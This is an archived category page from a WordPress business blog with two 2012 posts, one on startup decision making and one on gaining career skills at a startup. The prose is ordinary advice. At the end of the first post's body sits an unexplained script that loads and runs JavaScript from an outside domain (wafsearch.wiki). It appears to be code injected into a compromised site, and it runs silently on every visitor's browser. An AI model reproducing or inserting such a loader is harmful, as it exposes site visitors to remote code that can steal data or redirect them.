

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rayten.com/category/challenges/
body_size: 16031
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title> &raquo; Challenges Ray Tenenbaum&#039;s Blog</title>

<link rel="stylesheet" href="https://rayten.com/wp-content/themes/enterprise/style.css" type="text/css" media="screen" />

<link rel="pingback" href="https://rayten.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Ray Tenenbaum&#039;s Blog &raquo; Feed" href="https://rayten.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray Tenenbaum&#039;s Blog &raquo; Comments Feed" href="https://rayten.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray Tenenbaum&#039;s Blog &raquo; Challenges Category Feed" href="https://rayten.com/category/challenges/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rayten.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rayten.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://rayten.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rayten.com/wp-json/wp/v2/categories/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rayten.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">
#header {
	background: #FFFFFF url() no-repeat;
}
#header h1, #header h1 a, #header h1 a:visited, #header h4, #header h4 a, #header h4 a:visited, .header-left {
	color: #333333;
}
</style>

</head>

<body class="archive category category-challenges category-43 wp-theme-enterprise">

<div id="header">
    <div class="header-left">
                    <h4><a href="https://rayten.com/">Ray Tenenbaum&#039;s Blog</a></h4>
         
        <p id="description">About business, startups and other interests</p>  
    </div>
    <div class="header-right">   
        <form method="get" id="searchform" action="https://rayten.com/" >
            <div><label class="hidden" for="s">Search:</label>
            <input type="text" value="" name="s" id="s" />
            <input type="submit" id="searchsubmit" value="Go" /></div>
        </form>
    </div>
</div>
<div id="access">
	<div id="nav">
	    <div id="supernav" class="navleft nav">
			<div class="menu"><ul>
<li ><a href="https://rayten.com/">Home</a></li><li class="page_item page-item-2"><a href="https://rayten.com/sample-page/">About</a></li>
</ul></div>
	
	    </div>  
	    <div class="navright">
	        <a class="rsslink" rel="nofollow" href="https://rayten.com/feed/">Posts</a>
	        <a class="rsslink" rel="nofollow" href="https://rayten.com/comments/feed/">Comments</a>
	    </div>
	</div>
	
	<div id="subnav" class="subnav nav">
			<div class="menu">
		<ul>
				<li class="cat-item cat-item-12"><a href="https://rayten.com/category/startup-2/">Startup</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://rayten.com/category/product-development-2/">Product Development</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://rayten.com/category/strategy/">Strategy</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://rayten.com/category/team/">Team</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rayten.com/category/hiring/">Hiring</a>
</li>
	<li class="cat-item cat-item-43 current-cat"><a aria-current="page" href="https://rayten.com/category/challenges/">Challenges</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://rayten.com/category/venture-captial/">Venture Captial</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://rayten.com/category/career-path/">Career Path</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://rayten.com/category/risk/">Risk</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://rayten.com/category/churn/">Churn</a>
</li>
		</ul>
	</div>
	
	</div>
</div>

<div id="wrap">
<div id="content">

	<div id="content-left">

        
            <div class="post-62 post type-post status-publish format-standard hentry category-challenges category-decision-making-2 category-startup-2 category-team">

           		<div class="entry">

                    <h2><a href="https://rayten.com/2012/08/startup-challenges-and-how-they-can-differ-from-large-companies-decision-making/">Startup challenges and how they can differ from large companies:  Decision Making</a></h2>

                    <div class="post-info">
                        <p><span class="time">August 30, 2012</span> <span class="author">by <a href="https://rayten.com/author/rayten/" title="Posts by rayten" rel="author">rayten</a></span> <span class="post-comments"><a href="https://rayten.com/2012/08/startup-challenges-and-how-they-can-differ-from-large-companies-decision-making/#respond">Leave a Comment</a></span> </p>
                    </div>

                    <p>Having a ‘Steve Jobs-like’ founder with more of an autocratic style of management can obviously have its pros and cons. But one of the real benefits of this personality–led organization is a simplified decision making process &#8211; since it is very clear who the decision maker is and what their decision is. This clarity makes it very easy to align the organization around a common goal and reduces the amount of thrashing that can go on debating what the decision should be. Not everyone will agree all the time with the decision and people might quietly continue questioning it, but the benefit of having a final decision made and moving forward is quite beneficial to an organization.</p>
<p><a href="https://rayten.com/wp-content/uploads/2012/08/fork-in-the-road.jpg"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-64" title="fork-in-the-road" src="https://rayten.com/wp-content/uploads/2012/08/fork-in-the-road.jpg" alt="" width="312" height="230" /></a></p>
<p>I’ve worked at or been involved with several startups in which the company did not have a single founder who controlled most of the major decision making. Instead there were leadership teams  with distributed power who worked together to make decisions.  The two main issues I have seen in startups of a reasonable size are either  1) dragged out decisions or worse, 2) decisions that were continually re-opened after they were made.</p>
<p>Over my career I have seen the ingredients that go into good decision making. They consist of three key elements:  a good process, data/information and teamwork.  Big companies use some form of RACI, which stands for Responsible, Approver, Consult, Inform and is used to clearly define team member roles.  By knowing which position to play and acting as a subject matter expert, the team can function more effectively; especially when the right data is presented to facilitate a decision.</p>
<p><strong> </strong></p>
<p><strong>Agreement &amp; Commitment</strong></p>
<p>Once a decision is made there are two components:  Agreement and Commitment.  Usually getting some form of agreement is possible for most well-organized teams. But the challenges I have seen is where there is passive-aggressive behavior by some team members. Someone who says they agree in a meeting, but then takes steps afterwards to either re-open or torpedo the decision because they didn’t really agree.  This situation is pretty common where there are strong personalities and divergent opinions about the direction of a company, business unit or product.  These types of behaviors are killer for a startup, they can handicap the entire organization when there isn’t true commitment to decisions that have been made. The amount of lost productivity and wasted energy used to further debate the decision has an incredibly negative primary and secondary effect on an organization. Everything from just lost time, to reducing engagement of quality employees who realize what is happening.</p>
<p>A specific example from a past company is when our product team had made a decision on how a specific feature was to be built. However, the engineer who ‘owned’ that module of the  product did not really agree with what should be built, so he just built it the way he wanted to without telling anyone until he was finished. Needless to say when he showed off his works the entire product team was surprised at what he done. Now, to give him credit, there were elements to what he built which had some merit and would have enhanced the original agreed-upon features. But instead we got a little bit of ‘right’ to go with a lot of ‘wrong’.  Somehow the product team needed to do a better job of both listening to the engineer to improve the final decision which incorporated his ideas. This engineer was top-notch.  However his team skills were not up to par. The engineer shared some responsibility in not committing to the decision and finding ways to share his ideas.</p>
<p>&nbsp;</p>
<p><strong>What to do?</strong></p>
<p>So how do you handle repeated inefficient decision making in a startup? First, make sure the basics described above are in place. If the issues persist, ‘how decisions are made’ becomes a leadership and management issue.  Look at the people on the team and determine if there is a <a href="https://rayten.com/2012/04/startup-challenges-and-how-they-can-differ-from-large-companies-team-work/">teamwork</a> issue.  Are people playing their position?  In young companies, it is not unusual for leadership not to have a lot management experience and training. It is very possible that someone just doesn’t realize that they are overstepping their bounds in how they try to affect the direction of the company.</p>
<p>My experience has been that some people just fundamentally disagree with the direction that the team is taking and they use their power to subvert decisions and drive their own agenda. This is poison to a startup and people like this, no matter how talented, tenured or experienced they need to either be straightened out quickly or asked to leave. As my first manager at Procter &amp; Gamble told me, it doesn&#8217;t matter how brilliant a musician someone is, if  the whole band is marching in one direction and they want to go in another, you gotta let them go.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div class="clear"></div>

                </div>

                <div class="post-meta">
					<p>
						<span class="categories">Filed under <a href="https://rayten.com/category/challenges/" rel="category tag">Challenges</a>, <a href="https://rayten.com/category/decision-making-2/" rel="category tag">Decision Making</a>, <a href="https://rayten.com/category/startup-2/" rel="category tag">Startup</a>, <a href="https://rayten.com/category/team/" rel="category tag">Team</a></span>
											</p>
                </div>

            </div>

        
            <div class="post-55 post type-post status-publish format-standard hentry category-career-path category-challenges category-hiring category-marketing category-startup-2">

           		<div class="entry">

                    <h2><a href="https://rayten.com/2012/06/startup-challenges-deep-experiential-training/">Startup Challenges – Deep Experiential Training</a></h2>

                    <div class="post-info">
                        <p><span class="time">June 21, 2012</span> <span class="author">by <a href="https://rayten.com/author/rayten/" title="Posts by rayten" rel="author">rayten</a></span> <span class="post-comments"><a href="https://rayten.com/2012/06/startup-challenges-deep-experiential-training/#respond">Leave a Comment</a></span> </p>
                    </div>

                    <p>It took me a while to write this post because I wanted to cram so many thoughts and ideas into it and could not find a good framework for it all to make sense. Finally I settled on two organizing thoughts:</p>
<ul>
<li>What kinds of skills and experience should you want to get at a company?</li>
<li>How should you develop these skills?</li>
</ul>
<p><a href="https://rayten.com/wp-content/uploads/2012/06/opportunity_boulevard.gif"><img decoding="async" class="aligncenter  wp-image-57" title="career opporunity" src="https://rayten.com/wp-content/uploads/2012/06/opportunity_boulevard.gif" alt="" width="372" height="230" /></a></p>
<p>These two questions are related to my recent posts about startup challenges.  At a large company these two questions are much easier to answer since they tend to have somewhat-defined career paths. But if you are just starting your career and joining a startup there is no handbook that you get when you start out with a track for you to follow. The following is intended for people who have a goal to reach a high-level role in their career, whether it is a VP or CXO role, or for someone who strives to achieve a high level of responsibility and manage large teams.</p>
<p><span style="text-decoration: underline;">What kinds of skills and experience should you want to get at a company?</span></p>
<p>As I look back on my career, I think about the various sets of skills I developed and I have bundled them into three groups:</p>
<p style="text-align: left;"><strong>1. What’s Important Skills</strong></p>
<p>This is basically a re-adaptation of the ‘What Counts Factors’ framework I learned at Procter &amp; Gamble.  It was basically a set of 7 or 8 skills that all employees are looked upon to demonstrate and perform at a continually improving level throughout their career.  As you can see these are fundamental abilities that can be applied to just about any role and is not functional specific:</p>
<ul>
<li>Leadership</li>
<li>Problem Solving</li>
<li>Creativity</li>
<li>Team Work</li>
<li>Communication</li>
<li>Priority Setting</li>
<li>Initiative</li>
<li>(Technical Skills)</li>
</ul>
<p>Many large companies have centers of excellence with specific training courses and leaders to help you continually improve on each of these skills.</p>
<p>&nbsp;</p>
<p><strong> 2. Functional Skills </strong></p>
<p>This refers to developing a deep, core set of technical skills required to be successful in a role. If you are a computer programmer or a marketer, there is a huge breadth and depth of knowledge and experience required to master a particular function.  When you meet someone who has mastered a function, you know it right away by their ability to go into depth about just about any topic related to that function.  Not only does becoming a functional expert include understanding the foundational and traditional attributes of a function, but it also includes being familiar with the latest methods and innovative tools that are currently being adopted and have become new standards.  Example in marketing would be social media and online marketing tools. In computer programming it would be open source toolkits and mobile app development. Becoming a functional expert is critical to achieving a high level with a large amount responsibility within an organization.</p>
<p>Similar to going to school, many large organizations have various training opportunities to develop a breadth of knowledge and experience in a function.</p>
<p><strong>3.       </strong><strong>Performance Management &amp; Career Development </strong></p>
<p>Having solid performance management experience means both receiving great feedback from your manager and includes having your work evaluated against a tangible process and framework.  On top of being on the receiving end of this process, you should also be given an opportunity to manage others and giving performance-related feedback relatively early in your career.  While having direct reports is more ideal sooner than later, managing the performance of others does not necessarily mean having people reporting up to you, it could also include cross-functional teammates with whom you are their ‘customer’.</p>
<p>Learning how to develop your own performance and skill and then developing a career plan help with self-awareness and career satisfaction.  Helping others improve their results and manager their career path are critical skills to have as both a leader and a manager. This also includes discussion about future roles and levels of responsibility employees are seeking and other developmental opportunities needed to achieve both company and individual success. It is amazing how few organizations have processes and training on such a foundational set of skills.</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">How should you develop these skills?</span></p>
<p>The challenge in going to work at a startup early in your career is that there is a very good probability that you will not get good exposure to the three groups of skills and experiences above.  The focus and first priority for a startup is not to develop great talent, it is to grow and scale the company.  Now this doesn’t mean employees aren’t important nor that you can’t grow and develop within a startup, I am just saying that creating these training and development programs is usually not a priority early on in a young company’s life. If you are a computer programmer and never learned some best practices in coding it is very likely you are creating engineering debt for your organization that will need to be addressed at a later date. Learning the proper way to be a functional expert early in your career will be catalyst to your success.</p>
<p>So here are some thoughts on how to acquire these critical skills and experiences early in your startup career.</p>
<p><strong>1.       </strong><strong>Find great managers and mentors to work with</strong></p>
<p>It doesn’t matter what size organization you work for, if you have a great manager who has deep knowledge and expertise you will learn a lot and improve your own skills. The key is to find several such leaders within the same organization that you can learn from.  No single manager will have demonstrate all the attributes you will want to acquire, so you need to plan on finding other sources to help supplement both within your current role and as you plan your next career move.</p>
<p>&nbsp;</p>
<p><strong>2.       </strong><strong>Read a lot… learn your discipline </strong></p>
<p>Don’t just learn how to do your job. Depending on your educational background you may or may not have had formal, academic training in your area of work. If you haven’t it is becoming of you to find the top books, articles, online tools and thought leaders in your field to learn the breadth and depth of your function.</p>
<p>&nbsp;</p>
<p><strong>3.       </strong><strong>Take on different roles  </strong></p>
<p>If you work in online marketing don’t just do a role which is about data analytics, also take on roles related to uncovering customer insights by talking to customers, or working on new distribution channels.  These days I see many young people who have become experts in a single aspect of their function but have tremendous difficulty extending themselves to other areas within their function. This myopic skill set really limits their career potential and their role flexibility.</p>
